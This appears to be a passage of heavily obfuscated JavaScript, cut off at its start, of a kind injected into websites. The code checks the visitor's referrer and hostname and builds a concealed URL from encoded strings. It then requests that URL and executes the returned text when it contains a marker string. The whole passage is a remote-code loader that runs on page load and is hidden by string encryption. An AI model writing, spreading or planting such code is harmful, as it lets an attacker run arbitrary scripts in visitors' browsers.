g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};